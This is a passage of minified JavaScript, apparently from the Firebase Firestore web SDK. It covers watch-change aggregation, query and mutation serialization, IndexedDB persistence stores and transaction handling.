e=t.targetId,n=t.V.count,t=this.ot(e);t&&(__(t=t.target)?0===n?(t=new $b(t.path),this.tt(e,t,d_.newNoDocument(t,Eb.min()))):yb(1===n):this.ct(e)!==n&&(this.it(e),this.Y=this.Y.add(e)))},R0.prototype.ut=function(r){var i=this,o=new Map;this.G.forEach(function(t,e){var n=i.ot(e);n&&(t.current&&__(n.target)&&(n=new $b(n.target.path),null!==i.H.get(n)||i.at(e,n)||i.tt(e,n,d_.newNoDocument(n,r))),t.$&&(o.set(e,t.M()),t.L()))});var s=w0();this.J.forEach(function(t,e){var n=!0;e.forEachWhile(function(t){t=i.ot(t);return!t||2===t.purpose||(n=!1)}),n&&(s=s.add(t))});var t=new I0(r,o,this.Y,this.H,s);return this.H=g0,this.J=x0(),this.Y=new p0(_b),t},R0.prototype.Z=function(t,e){var n;this.st(t)&&(n=this.at(t,e.key)?2:0,this.nt(t).B(e.key,n),this.H=this.H.insert(e.key,e),this.J=this.J.insert(e.key,this.ht(e.key).add(t)))},R0.prototype.tt=function(t,e,n){var r;this.st(t)&&(r=this.nt(t),this.at(t,e)?r.B(e,1):r.q(e),this.J=this.J.insert(e,this.ht(e).delete(t)),n&&(this.H=this.H.insert(e,n)))},R0.prototype.removeTarget=function(t){this.G.delete(t)},R0.prototype.ct=function(t){var e=this.nt(t).M();return this.W.getRemoteKeysForTarget(t).size+e.addedDocuments.size-e.removedDocuments.size},R0.prototype.U=function(t){this.nt(t).U()},R0.prototype.nt=function(t){var e=this.G.get(t);return e||(e=new A0,this.G.set(t,e)),e},R0.prototype.ht=function(t){var e=this.J.get(t);return e||(e=new p0(_b),this.J=this.J.insert(t,e)),e},R0.prototype.st=function(t){var e=null!==this.ot(t);return e||fb("WatchChangeAggregator","Detected inactive target",t),e},R0.prototype.ot=function(t){var e=this.G.get(t);return e&&e.F?null:this.W.lt(t)},R0.prototype.it=function(e){var n=this;this.G.set(e,new A0),this.W.getRemoteKeysForTarget(e).forEach(function(t){n.tt(e,t,null)})},R0.prototype.at=function(t,e){return this.W.getRemoteKeysForTarget(t).has(e)},R0);function R0(t){this.W=t,this.G=new Map,this.H=g0,this.J=x0(),this.Y=new p0(_b)}function P0(){this.S=0,this.D=L0(),this.C=Mb.EMPTY_BYTE_STRING,this.N=!1,this.k=!0}function O0(t,e,n,r,i){this.resumeToken=t,this.current=e,this.addedDocuments=n,this.modifiedDocuments=r,this.removedDocuments=i}function D0(t,e,n,r,i){this.snapshotVersion=t,this.targetChanges=e,this.targetMismatches=n,this.documentUpdates=r,this.resolvedLimboDocuments=i}function x0(){return new s0($b.comparator)}function L0(){return new s0($b.comparator)}var M0={asc:"ASCENDING",desc:"DESCENDING"},F0={"<":"LESS_THAN","<=":"LESS_THAN_OR_EQUAL",">":"GREATER_THAN",">=":"GREATER_THAN_OR_EQUAL","==":"EQUAL","!=":"NOT_EQUAL","array-contains":"ARRAY_CONTAINS",in:"IN","not-in":"NOT_IN","array-contains-any":"ARRAY_CONTAINS_ANY"},j0=function(t,e){this.databaseId=t,this.I=e};function U0(t,e){return t.I?new Date(1e3*e.seconds).toISOString().replace(/\.\d*/,"").replace("Z","")+"."+("000000000"+e.nanoseconds).slice(-9)+"Z":{seconds:""+e.seconds,nanos:e.nanoseconds}}function q0(t,e){return t.I?e.toBase64():e.toUint8Array()}function V0(t){return yb(!!t),Eb.fromTimestamp((t=Kb(t),new Ib(t.seconds,t.nanos)))}function B0(t,e){return new Ob(["projects",t.projectId,"databases",t.database]).child("documents").child(e).canonicalString()}function K0(t){t=Ob.fromString(t);return yb(cT(t)),t}function W0(t,e){return B0(t.databaseId,e.path)}function H0(t,e){e=K0(e);if(e.get(1)!==t.databaseId.projectId)throw new ub(ab.INVALID_ARGUMENT,"Tried to deserialize key from different project: "+e.get(1)+" vs "+t.databaseId.projectId);if(e.get(3)!==t.databaseId.database)throw new ub(ab.INVALID_ARGUMENT,"Tried to deserialize key from different database: "+e.get(3)+" vs "+t.databaseId.database);return new $b(Y0(e))}function z0(t,e){return B0(t.databaseId,e)}function G0(t){t=K0(t);return 4===t.length?Ob.emptyPath():Y0(t)}function Q0(t){return new Ob(["projects",t.databaseId.projectId,"databases",t.databaseId.database]).canonicalString()}function Y0(t){return yb(4<t.length&&"documents"===t.get(4)),t.popFirst(5)}function X0(t,e,n){return{name:W0(t,e),fields:n.value.mapValue.fields}}function $0(t,e,n){var r=H0(t,e.name),t=V0(e.updateTime),e=new f_({mapValue:{fields:e.fields}}),e=d_.newFoundDocument(r,t,e);return n&&e.setHasCommittedMutations(),n?e.setHasCommittedMutations():e}function J0(t,e){var n,r,i;if(e instanceof Kw)n={update:X0(t,e.key,e.value)};else if(e instanceof t0)n={delete:W0(t,e.key)};else if(e instanceof Ww)n={update:X0(t,e.key,e.data),updateMask:(r=e.fieldMask,i=[],r.fields.forEach(function(t){return i.push(t.canonicalString())}),{fieldPaths:i})};else{if(!(e instanceof e0))return vb();n={verify:W0(t,e.key)}}return 0<e.fieldTransforms.length&&(n.updateTransforms=e.fieldTransforms.map(function(t){var e=t.transform;if(e instanceof bw)return{fieldPath:t.field.canonicalString(),setToServerValue:"REQUEST_TIME"};if(e instanceof _w)return{fieldPath:t.field.canonicalString(),appendMissingElements:{values:e.elements}};if(e instanceof Sw)return{fieldPath:t.field.canonicalString(),removeAllFromArray:{values:e.elements}};if(e instanceof Nw)return{fieldPath:t.field.canonicalString(),increment:e.A};throw vb()})),e.precondition.isNone||(n.currentDocument=void 0!==(e=e.precondition).updateTime?{updateTime:U0(t,e.updateTime.toTimestamp())}:void 0!==e.exists?{exists:e.exists}:vb()),n}function Z0(e,t){var n=t.currentDocument?void 0!==(s=t.currentDocument).updateTime?Lw.updateTime(V0(s.updateTime)):void 0!==s.exists?Lw.exists(s.exists):Lw.none():Lw.none(),r=t.updateTransforms?t.updateTransforms.map(function(t){return function(t,e){var n,r=null;"setToServerValue"in e?(yb("REQUEST_TIME"===e.setToServerValue),r=new bw):"appendMissingElements"in e?(n=e.appendMissingElements.values||[],r=new _w(n)):"removeAllFromArray"in e?(n=e.removeAllFromArray.values||[],r=new Sw(n)):"increment"in e?r=new Nw(t,e.increment):vb();e=xb.fromServerFormat(e.fieldPath);return new xw(e,r)}(e,t)}):[];if(t.update){t.update.name;var i=H0(e,t.update.name),o=new f_({mapValue:{fields:t.update.fields}});if(t.updateMask){var s=(s=t.updateMask.fieldPaths||[],new Lb(s.map(function(t){return xb.fromServerFormat(t)})));return new Ww(i,o,s,n,r)}return new Kw(i,o,n,r)}if(t.delete){r=H0(e,t.delete);return new t0(r,n)}if(t.verify){t=H0(e,t.verify);return new e0(t,n)}return vb()}function tT(t,e){return{documents:[z0(t,e.path)]}}function eT(t,e){var n={structuredQuery:{}},r=e.path;null!==e.collectionGroup?(n.parent=z0(t,r),n.structuredQuery.from=[{collectionId:e.collectionGroup,allDescendants:!0}]):(n.parent=z0(t,r.popLast()),n.structuredQuery.from=[{collectionId:r.lastSegment()}]);r=function(t){if(0!==t.length){t=t.map(function(t){if("=="===t.op){if(c_(t.value))return{unaryFilter:{field:oT(t.field),op:"IS_NAN"}};if(u_(t.value))return{unaryFilter:{field:oT(t.field),op:"IS_NULL"}}}else if("!="===t.op){if(c_(t.value))return{unaryFilter:{field:oT(t.field),op:"IS_NOT_NAN"}};if(u_(t.value))return{unaryFilter:{field:oT(t.field),op:"IS_NOT_NULL"}}}return{fieldFilter:{field:oT(t.field),op:(e=t.op,F0[e]),value:t.value}};var e});return 1===t.length?t[0]:{compositeFilter:{op:"AND",filters:t}}}}(e.filters);r&&(n.structuredQuery.where=r);r=function(t){if(0!==t.length)return t.map(function(t){return{field:oT((t=t).field),direction:(t=t.dir,M0[t])}})}(e.orderBy);r&&(n.structuredQuery.orderBy=r);r=e.limit,r=t.I||Qb(r)?r:{value:r};return null!==r&&(n.structuredQuery.limit=r),e.startAt&&(n.structuredQuery.startAt=rT(e.startAt)),e.endAt&&(n.structuredQuery.endAt=rT(e.endAt)),n}function nT(t){var e=G0(t.parent),n=t.structuredQuery,r=n.from?n.from.length:0,i=null;0<r&&(yb(1===r),(a=n.from[0]).allDescendants?i=a.collectionId:e=e.child(a.collectionId));var o=[];n.where&&(o=function e(t){return t?void 0!==t.unaryFilter?[uT(t)]:void 0!==t.fieldFilter?[aT(t)]:void 0!==t.compositeFilter?t.compositeFilter.filters.map(function(t){return e(t)}).reduce(function(t,e){return t.concat(e)}):vb():[]}(n.where));var s=[],t=null,r=null,a=null;return J_(e,i,s=n.orderBy?n.orderBy.map(function(t){return new Q_(sT((e=t).field),function(){switch(e.direction){case"ASCENDING":return"asc";case"DESCENDING":return"desc";default:return}}());var e}):s,o,t=n.limit?Qb(o="object"==typeof(o=n.limit)?o.value:o)?null:o:t,"F",r=n.startAt?iT(n.startAt):r,a=n.endAt?iT(n.endAt):a)}function rT(t){return{before:t.before,values:t.position}}function iT(t){var e=!!t.before,t=t.values||[];return new B_(t,e)}function oT(t){return{fieldPath:t.canonicalString()}}function sT(t){return xb.fromServerFormat(t.fieldPath)}function aT(t){return T_.create(sT(t.fieldFilter.field),function(){switch(t.fieldFilter.op){case"EQUAL":return"==";case"NOT_EQUAL":return"!=";case"GREATER_THAN":return">";case"GREATER_THAN_OR_EQUAL":return">=";case"LESS_THAN":return"<";case"LESS_THAN_OR_EQUAL":return"<=";case"ARRAY_CONTAINS":return"array-contains";case"IN":return"in";case"NOT_IN":return"not-in";case"ARRAY_CONTAINS_ANY":return"array-contains-any";case"OPERATOR_UNSPECIFIED":default:return vb()}}(),t.fieldFilter.value)}function uT(t){switch(t.unaryFilter.op){case"IS_NAN":var e=sT(t.unaryFilter.field);return T_.create(e,"==",{doubleValue:NaN});case"IS_NULL":e=sT(t.unaryFilter.field);return T_.create(e,"==",{nullValue:"NULL_VALUE"});case"IS_NOT_NAN":var n=sT(t.unaryFilter.field);return T_.create(n,"!=",{doubleValue:NaN});case"IS_NOT_NULL":n=sT(t.unaryFilter.field);return T_.create(n,"!=",{nullValue:"NULL_VALUE"});case"OPERATOR_UNSPECIFIED":default:return vb()}}function cT(t){return 4<=t.length&&"projects"===t.get(0)&&"databases"===t.get(2)}function hT(t){for(var e="",n=0;n<t.length;n++)0<e.length&&(e=lT(e)),e=function(t,e){for(var n=e,r=t.length,i=0;i<r;i++){var o=t.charAt(i);switch(o){case"\0":n+="";break;case"":n+="";break;default:n+=o}}return n}(t.get(n),e);return lT(e)}function lT(t){return t+""}function fT(t){var e=t.length;if(yb(2<=e),2===e)return yb(""===t.charAt(0)&&""===t.charAt(1)),Ob.emptyPath();for(var n=e-2,r=[],i="",o=0;o<e;){var s=t.indexOf("",o);switch((s<0||n<s)&&vb(),t.charAt(s+1)){case"":var a=t.substring(o,s),u=void 0;0===i.length?u=a:(u=i+=a,i=""),r.push(u);break;case"":i+=t.substring(o,s),i+="\0";break;case"":i+=t.substring(o,s+1);break;default:vb()}o=s+2}return new Ob(r)}function pT(t,e,n){this.ownerId=t,this.allowTabSynchronization=e,this.leaseTimestampMs=n}var dT=function(t,e){this.seconds=t,this.nanoseconds=e};pT.store="owner",pT.key="owner";function gT(t,e,n){this.userId=t,this.lastAcknowledgedBatchId=e,this.lastStreamToken=n}gT.store="mutationQueues",gT.keyPath="userId";function vT(t,e,n,r,i){this.userId=t,this.batchId=e,this.localWriteTimeMs=n,this.baseMutations=r,this.mutations=i}vT.store="mutations",vT.keyPath="batchId",vT.userMutationsIndex="userMutationsIndex",vT.userMutationsKeyPath=["userId","batchId"];var yT=(mT.prefixForUser=function(t){return[t]},mT.prefixForPath=function(t,e){return[t,hT(e)]},mT.key=function(t,e,n){return[t,hT(e),n]},mT);function mT(){}yT.store="documentMutations",yT.PLACEHOLDER=new yT;function bT(t,e){this.path=t,this.readTime=e}function _T(t,e){this.path=t,this.version=e}var wT=function(t,e,n,r,i,o){this.unknownDocument=t,this.noDocument=e,this.document=n,this.hasCommittedMutations=r,this.readTime=i,this.parentPath=o};wT.store="remoteDocuments",wT.readTimeIndex="readTimeIndex",wT.readTimeIndexPath="readTime",wT.collectionReadTimeIndex="collectionReadTimeIndex",wT.collectionReadTimeIndexPath=["parentPath","readTime"];function TT(t){this.byteSize=t}TT.store="remoteDocumentGlobal",TT.key="remoteDocumentGlobalKey";function IT(t,e,n,r,i,o,s){this.targetId=t,this.canonicalId=e,this.readTime=n,this.resumeToken=r,this.lastListenSequenceNumber=i,this.lastLimboFreeSnapshotVersion=o,this.query=s}IT.store="targets",IT.keyPath="targetId",IT.queryTargetsIndexName="queryTargetsIndex",IT.queryTargetsKeyPath=["canonicalId","targetId"];var ET=function(t,e,n){this.targetId=t,this.path=e,this.sequenceNumber=n};ET.store="targetDocuments",ET.keyPath=["targetId","path"],ET.documentTargetsIndex="documentTargetsIndex",ET.documentTargetsKeyPath=["path","targetId"];function ST(t,e,n,r){this.highestTargetId=t,this.highestListenSequenceNumber=e,this.lastRemoteSnapshotVersion=n,this.targetCount=r}ST.key="targetGlobalKey",ST.store="targetGlobal";function kT(t,e){this.collectionId=t,this.parent=e}kT.store="collectionParents",kT.keyPath=["collectionId","parent"];function CT(t,e,n,r){this.clientId=t,this.updateTimeMs=e,this.networkEnabled=n,this.inForeground=r}CT.store="clientMetadata",CT.keyPath="clientId";function AT(t,e,n){this.bundleId=t,this.createTime=e,this.version=n}AT.store="bundles",AT.keyPath="bundleId";function NT(t,e,n){this.name=t,this.readTime=e,this.bundledQuery=n}NT.store="namedQueries",NT.keyPath="name";var RT,PT=Zi(Zi([],Zi(Zi([],Zi(Zi([],Zi(Zi([],[gT.store,vT.store,yT.store,wT.store,IT.store,pT.store,ST.store,ET.store]),[CT.store])),[TT.store])),[kT.store])),[AT.store,NT.store]),OT="The current tab is not in the required state to perform this operation. It might be necessary to refresh the browser tab.",G=(WT.prototype.addOnCommittedListener=function(t){this.onCommittedListeners.push(t)},WT.prototype.raiseOnCommittedEvent=function(){this.onCommittedListeners.forEach(function(t){return t()})},WT),DT=function(){var n=this;this.promise=new Promise(function(t,e){n.resolve=t,n.reject=e})},xT=(KT.prototype.catch=function(t){return this.next(void 0,t)},KT.prototype.next=function(r,i){var o=this;return this.callbackAttached&&vb(),this.callbackAttached=!0,this.isDone?this.error?this.wrapFailure(i,this.error):this.wrapSuccess(r,this.result):new KT(function(e,n){o.nextCallback=function(t){o.wrapSuccess(r,t).next(e,n)},o.catchCallback=function(t){o.wrapFailure(i,t).next(e,n)}})},KT.prototype.toPromise=function(){var n=this;return new Promise(function(t,e){n.next(t,e)})},KT.prototype.wrapUserFunction=function(t){try{var e=t();return e instanceof KT?e:KT.resolve(e)}catch(t){return KT.reject(t)}},KT.prototype.wrapSuccess=function(t,e){return t?this.wrapUserFunction(function(){return t(e)}):KT.resolve(e)},KT.prototype.wrapFailure=function(t,e){return t?this.wrapUserFunction(function(){return t(e)}):KT.reject(e)},KT.resolve=function(n){return new KT(function(t,e){t(n)})},KT.reject=function(n){return new KT(function(t,e){e(n)})},KT.waitFor=function(t){return new KT(function(e,n){var r=0,i=0,o=!1;t.forEach(function(t){++r,t.next(function(){++i,o&&i===r&&e()},function(t){return n(t)})}),o=!0,i===r&&e()})},KT.or=function(t){for(var n=KT.resolve(!1),e=0,r=t;e<r.length;e++)!function(e){n=n.next(function(t){return t?KT.resolve(t):e()})}(r[e]);return n},KT.forEach=function(t,n){var r=this,i=[];return t.forEach(function(t,e){i.push(n.call(r,t,e))}),this.waitFor(i)},KT),LT=(BT.open=function(t,e,n,r){try{return new BT(e,t.transaction(r,n))}catch(t){throw new jT(e,t)}},Object.defineProperty(BT.prototype,"dt",{get:function(){return this.ft.promise},enumerable:!1,configurable:!0}),BT.prototype.abort=function(t){t&&this.ft.reject(t),this.aborted||(fb("SimpleDb","Aborting transaction:",t?t.message:"Client-initiated abort"),this.aborted=!0,this.transaction.abort())},BT.prototype.store=function(t){t=this.transaction.objectStore(t);return new zT(t)},BT),MT=(VT.delete=function(t){return fb("SimpleDb","Removing database:",t),QT(window.indexedDB.deleteDatabase(t)).toPromise()},VT.yt=function(){if("undefined"==typeof indexedDB)return!1;if(VT.gt())return!0;var t=po(),e=VT._t(t),n=0<e&&e<10,e=VT.Et(t),e=0<e&&e<4.5;return!(0<t.indexOf("MSIE ")||0<t.indexOf("Trident/")||0<t.indexOf("Edge/")||n||e)},VT.gt=function(){var t;return"undefined"!=typeof process&&"YES"===(null===(t=process.env)||void 0===t?void 0:t.Tt)},VT.It=function(t,e){return t.store(e)},VT._t=function(t){t=t.match(/i(?:phone|pad|pod) os ([\d_]+)/i),t=t?t[1].split("_").slice(0,2).join("."):"-1";return Number(t)},VT.Et=function(t){t=t.match(/Android ([\d.]+)/i),t=t?t[1].split(".").slice(0,2).join("."):"-1";return Number(t)},VT.prototype.At=function(o){return Yi(this,void 0,void 0,function(){var e,i=this;return Xi(this,function(t){switch(t.label){case 0:return this.db?[3,2]:(fb("SimpleDb","Opening database:",this.name),e=this,[4,new Promise(function(e,n){var r=indexedDB.open(i.name,i.version);r.onsuccess=function(t){t=t.target.result;e(t)},r.onblocked=function(){n(new jT(o,"Cannot upgrade IndexedDB schema while another tab is open. Close all tabs that access Firestore and reload this page to proceed."))},r.onerror=function(t){t=t.target.error;"VersionError"===t.name?n(new ub(ab.FAILED_PRECONDITION,"A newer version of the Firestore SDK was previously used and so the persisted data is not compatible with the version of the SDK you are now using. The SDK will operate with persistence disabled. If you need persistence, please re-upgrade to a newer version of the SDK or else clear the persisted IndexedDB data for your app to start fresh.")):n(new jT(o,t))},r.onupgradeneeded=function(t){fb("SimpleDb",'Database "'+i.name+'" requires upgrade from version:',t.oldVersion);var e=t.target.result;i.wt.Rt(e,r.transaction,t.oldVersion,i.version).next(function(){fb("SimpleDb","Database upgrade to version "+i.version+" complete")})}})]);case 1:e.db=t.sent(),t.label=2;case 2:return[2,(this.bt&&(this.db.onversionchange=function(t){return i.bt(t)}),this.db)]}})})},VT.prototype.vt=function(e){this.bt=e,this.db&&(this.db.onversionchange=function(t){return e(t)})},VT.prototype.runTransaction=function(a,n,u,c){return Yi(this,void 0,void 0,function(){var i,o,s,e;return Xi(this,function(t){switch(t.label){case 0:i="readonly"===n,o=0,e=function(){var e,n,r;return Xi(this,function(t){switch(t.label){case 0:++o,t.label=1;case 1:return t.trys.push([1,4,,5]),[4,s.At(a)];case 2:return s.db=t.sent(),e=LT.open(s.db,a,i?"readonly":"readwrite",u),n=c(e).catch(function(t){return e.abort(t),xT.reject(t)}).toPromise(),r={},n.catch(function(){}),[4,e.dt];case 3:return[2,(r.value=(t.sent(),n),r)];case 4:return n=t.sent(),r="FirebaseError"!==n.name&&o<3,fb("SimpleDb","Transaction failed with error:",n.message,"Retrying:",r),s.close(),r?[3,5]:[2,{value:Promise.reject(n)}];case 5:return[2]}})},s=this,t.label=1;case 1:return[5,e()];case 2:if("object"==typeof(e=t.sent()))return[2,e.value];t.label=3;case 3:return[3,1];case 4:return[2]}})})},VT.prototype.close=function(){this.db&&this.db.close(),this.db=void 0},VT),FT=(Object.defineProperty(qT.prototype,"isDone",{get:function(){return this.Vt},enumerable:!1,configurable:!0}),Object.defineProperty(qT.prototype,"Dt",{get:function(){return this.St},enumerable:!1,configurable:!0}),Object.defineProperty(qT.prototype,"cursor",{set:function(t){this.Pt=t},enumerable:!1,configurable:!0}),qT.prototype.done=function(){this.Vt=!0},qT.prototype.Ct=function(t){this.St=t},qT.prototype.delete=function(){return QT(this.Pt.delete())},qT),jT=(Gi(UT,RT=ub),UT);function UT(t,e){var n=this;return(n=RT.call(this,ab.UNAVAILABLE,"IndexedDB transaction '"+t+"' failed: "+e)||this).name="IndexedDbTransactionError",n}function qT(t){this.Pt=t,this.Vt=!1,this.St=null}function VT(t,e,n){this.name=t,this.version=e,this.wt=n,12.2===VT._t(po())&&pb("Firestore persistence suffers from a bug in iOS 12.2 Safari that may cause your app to stop working. See https://stackoverflow.com/q/56496296/110915 for details and a potential workaround.")}function BT(e,t){var n=this;this.action=e,this.transaction=t,this.aborted=!1,this.ft=new DT,this.transaction.oncomplete=function(){n.ft.resolve()},this.transaction.onabort=function(){t.error?n.ft.reject(new jT(e,t.error)):n.ft.resolve()},this.transaction.onerror=function(t){t=XT(t.target.error);n.ft.reject(new jT(e,t))}}function KT(t){var e=this;this.nextCallback=null,this.catchCallback=null,this.result=void 0,this.error=void 0,this.isDone=!1,this.callbackAttached=!1,t(function(t){e.isDone=!0,e.result=t,e.nextCallback&&e.nextCallback(t)},function(t){e.isDone=!0,e.error=t,e.catchCallback&&e.catchCallback(t)})}function WT(){this.onCommittedListeners=[]}function HT(t){return"IndexedDbTransactionError"===t.name}var zT=(GT.prototype.put=function(t,e){t=void 0!==e?(fb("SimpleDb","PUT",this.store.name,t,e),this.store.put(e,t)):(fb("SimpleDb","PUT",this.store.name,"<auto-key>",t),this.store.put(t));return QT(t)},GT.prototype.add=function(t){return fb("SimpleDb","ADD",this.store.name,t,t),QT(this.store.add(t))},GT.prototype.get=function(e){var n=this;return QT(this.store.get(e)).next(function(t){return fb("SimpleDb","GET",n.store.name,e,t=void 0===t?null:t),t})},GT.prototype.delete=function(t){return fb("SimpleDb","DELETE",this.store.name,t),QT(this.store.delete(t))},GT.prototype.count=function(){return fb("SimpleDb","COUNT",this.store.name),QT(this.store.count())},GT.prototype.Nt=function(t,e){var e=this.cursor(this.options(t,e)),n=[];return this.xt(e,function(t,e){n.push(e)}).next(function(){return n})},GT.prototype.kt=function(t,e){fb("SimpleDb","DELETE ALL",this.store.name);e=this.options(t,e);e.Ft=!1;e=this.cursor(e);return this.xt(e,function(t,e,n){return n.delete()})},GT.prototype.$t=function(t,e){e?n=t:(n={},e=t);var n=this.cursor(n);return this.xt(n,e)},GT.prototype.Ot=function(r){var t=this.cursor({});return new xT(function(n,e){t.onerror=function(t){t=XT(t.target.error);e(t)},t.onsuccess=function(t){var e=t.target.result;e?r(e.primaryKey,e.value).next(function(t){t?e.continue():n()}):n()}})},GT.prototype.xt=function(t,i){var o=[];return new xT(function(r,e){t.onerror=function(t){e(t.target.error)},t.onsuccess=function(t){var e,n=t.target.result;n?(e=new FT(n),(t=i(n.primaryKey,n.value,e))instanceof xT&&(t=t.catch(function(t){return e.done(),xT.reject(t)}),o.push(t)),e.isDone?r():null===e.Dt?n.continue():n.continue(e.Dt)):r()}}).next(function(){return xT.waitFor(o)})},GT.prototype.options=function(t,e){var n;return void 0!==t&&("string"==typeof t?n=t:e=t),{index:n,range:e}},GT.prototype.cursor=function(t){var e="next";if(t.reverse&&(e="prev"),t.index){var n=this.store.index(t.index);return t.Ft?n.openKeyCursor(t.range,e):n.openCursor(t.range,e)}return this.store.openCursor(t.range,e)},GT);function GT(t){this.store=t}function QT(t){return new xT(function(e,n){t.onsuccess=function(t){t=t.target.result;e(t)},t.onerror=function(t){t=XT(t.target.error);n(t)}})}var YT=!1;function XT(t){var e=MT._t(po());if(12.2<=e&&e<13){e="An internal error was encountered in the Indexed Database server";if(0<=t.message.indexOf(e)){var n=new ub("internal","IOS_INDEXEDDB_BUG1: IndexedDb has thrown '"+e+"'. This is likely due to an unavoidable bug in iOS. See https://stackoverflow.com/q/56496296/110915 for details and a potential workaround.");return YT||(YT=!0,setTimeout(function(){throw n},0)),n}}return t}var $T,JT=(Gi(ZT,$T=G),ZT);function ZT(t,e){var n=this;return(n=$T.call(this)||this).Mt=t,n.currentSequenceNumber=e,n}function tI(t,e){return MT.It(t.Mt,e)}var eI=(aI.prototype.applyToRemoteDocument=function(t,e){for(var n,r,i,o,s,a,u=e.mutationResults,c=0;c<this.mutations.length;c++){var h=this.mutations[c];h.key.isEqual(t.key)&&(n=h,r=t,i=u[c],h=a=s=o=void 0,n instanceof Kw?(s=r,a=i,h=(o=n).value.clone(),o=Qw(o.fieldTransforms,s,a.transformResults),h.setAll(o),s.convertToFoundDocument(a.version,h).setHasCommittedMutations()):n instanceof Ww?(o=r,s=i,Fw((a=n).precondition,o)?(h=Qw(a.fieldTransforms,o,s.transformResults),(n=o.data).setAll(Gw(a)),n.setAll(h),o.convertToFoundDocument(s.version,n).setHasCommittedMutations()):o.convertToUnknownDocument(s.version)):r.convertToNoDocument(i.version).setHasCommittedMutations())}},aI.prototype.applyToLocalView=function(t){for(var e=0,n=this.baseMutations;e<n.length;e++)(r=n[e]).key.isEqual(t.key)&&jw(r,t,this.localWriteTime);for(var r,i=0,o=this.mutations;i<o.length;i++)(r=o[i]).key.isEqual(t.key)&&jw(r,t,this.localWriteTime)},aI.prototype.applyToLocalDocumentSet=function(n){var r=this;this.mutations.forEach(function(t){var e=n.get(t.key),t=e;r.applyToLocalView(t),e.isValidDocument()||t.convertToNoDocument(Eb.min())})},aI.prototype.keys=function(){return this.mutations.reduce(function(t,e){return t.add(e.key)},w0())},aI.prototype.isEqual=function(t){return this.batchId===t.batchId&&wb(this.mutations,t.mutations,Uw)&&wb(this.baseMutations,t.baseMutations,Uw)},aI),nI=(sI.from=function(t,e,n){yb(t.mutations.length===n.length);for(var r=b0,i=t.mutations,o=0;o<i.length;o++)r=r.insert(i[o].key,n[o].version);return new sI(t,e,n,r)},sI),rI=(oI.prototype.withSequenceNumber=function(t){return new oI(this.target,this.targetId,this.purpose,t,this.snapshotVersion,this.lastLimboFreeSnapshotVersion,this.resumeToken)},oI.prototype.withResumeToken=function(t,e){return new oI(this.target,this.targetId,this.purpose,this.sequenceNumber,e,this.lastLimboFreeSnapshotVersion,t)},oI.prototype.withLastLimboFreeSnapshotVersion=function(t){return new oI(this.target,this.targetId,this.purpose,this.sequenceNumber,this.snapshotVersion,t,this.resumeToken)},oI),iI=function(t){this.Lt=t};function oI(t,e,n,r,i,o,s){void 0===i&&(i=Eb.min()),void 0===o&&(o=Eb.min()),void 0===s&&(s=Mb.EMPTY_BYTE_STRING),this.target=t,this.targetId=e,this.purpose=n,this.sequenceNumber=r,this.snapshotVersion=i,this.lastLimboFreeSnapshotVersion=o,this.resumeToken=s}function sI(t,e,n,r){this.batch=t,this.commitVersion=e,this.mutationResults=n,this.docVersions=r}function aI(t,e,n,r){this.batchId=t,this.localWriteTime=e,this.baseMutations=n,this.mutations=r}function uI(t,e){if(e.document)return $0(t.Lt,e.document,!!e.hasCommittedMutations);if(e.noDocument){var n=$b.fromSegments(e.noDocument.path),r=pI(e.noDocument.readTime),n=d_.newNoDocument(n,r);return e.hasCommittedMutations?n.setHasCommittedMutations():n}if(e.unknownDocument){n=$b.fromSegments(e.unknownDocument.path),r=pI(e.unknownDocument.version);return d_.newUnknownDocument(n,r)}return vb()}function cI(t,e,n){var r=hI(n),n=e.key.path.popLast().toArray();if(e.isFoundDocument()){var i={name:W0(o=t.Lt,(s=e).key),fields:s.data.value.mapValue.fields,updateTime:U0(o,s.version.toTimestamp())},o=e.hasCommittedMutations;return new wT(null,null,i,o,r,n)}if(e.isNoDocument()){var s=e.key.path.toArray(),i=fI(e.version),o=e.hasCommittedMutations;return new wT(null,new bT(s,i),null,o,r,n)}if(e.isUnknownDocument()){o=e.key.path.toArray(),e=fI(e.version);return new wT(new _T(o,e),null,null,!0,r,n)}return vb()}function hI(t){t=t.toTimestamp();return[t.seconds,t.nanoseconds]}function lI(t){t=new Ib(t[0],t[1]);return Eb.fromTimestamp(t)}function fI(t){t=t.toTimestamp();return new dT(t.seconds,t.nanoseconds)}function pI(t){t=new Ib(t.seconds,t.nanoseconds);return Eb.fromTimestamp(t)}function dI(e,t){for(var n=(t.baseMutations||[]).map(function(t){return Z0(e.Lt,t)}),r=0;r<t.mutations.length-1;++r){var i,o=t.mutations[r];r+1<t.mutations.length&&void 0!==t.mutations[r+1].transform&&(i=t.mutations[r+1],o.updateTransforms=i.transform.fieldTransforms,t.mutations.splice(r+1,1),++r)}var s=t.mutations.map(function(t){return Z0(e.Lt,t)}),a=Ib.fromMillis(t.localWriteTimeMs);return new eI(t.batchId,a,n,s)}function gI(t){var e=pI(t.readTime),n=void 0!==t.lastLimboFreeSnapshotVersion?pI(t.lastLimboFreeSnapshotVersion):Eb.min(),r=void 0!==t.query.documents?(yb(1===(r=t.query).documents.length),sw(Z_(G0(r.documents[0])))):sw(nT(t.query));return new rI(r,t.targetId,0,t.lastListenSequenceNumber,e,n,Mb.fromBase64String(t.resumeToken))}function vI(t,e){var n=fI(e.snapshotVersion),r=fI(e.lastLimboFreeSnapshotVersion),i=(__(e.target)?tT:eT)(t.Lt,e.target),t=e.resumeToken.toBase64();return new IT(e.targetId,m_(e.target),n,t,e.sequenceNumber,r,i)}function yI(t){var e=nT({parent:t.parent,structuredQuery:t.structuredQuery});return"LAST"===t.limitType?aw(e,e.limit,"L"):e}var mI=(bI.prototype.getBundleMetadata=function(t,e){return _I(t).get(e).next(function(t){if(t)return{id:(t=t).bundleId,createTime:pI(t.createTime),version:t.version}})},bI.prototype.saveBundleMetadata=function(t,e){return _I(t).put({bundleId:(e=e).id,createTime:fI(V0(e.createTime)),version:e.version})},bI.prototype.getNamedQuery=function(t,e){return wI(t).get(e).next(function(t){if(t)return{name:(t=t).name,query:yI(t.bundledQuery),readTime:pI(t.readTime)}})},bI.prototype.saveNamedQuery=function(t,e){return wI(t).put({name:(e=e).name,readTime:fI(V0(e.readTime)),bundledQuery:e.bundledQuery})},bI);function bI(){}function _I(t){return tI(t,AT.store)}function wI(t){return tI(t,NT.store)}var TI=(CI.prototype.addToCollectionParentIndex=function(t,e){return this.Bt.add(e),xT.resolve()},CI.prototype.getCollectionParents=function(t,e){return xT.resolve(this.Bt.getEntries(e))},CI),II=(kI.prototype.add=function(t){var e=t.lastSegment(),n=t.popLast(),r=this.index[e]||new p0(Ob.comparator),t=!r.has(n);return this.index[e]=r.add(n),t},kI.prototype.has=function(t){var 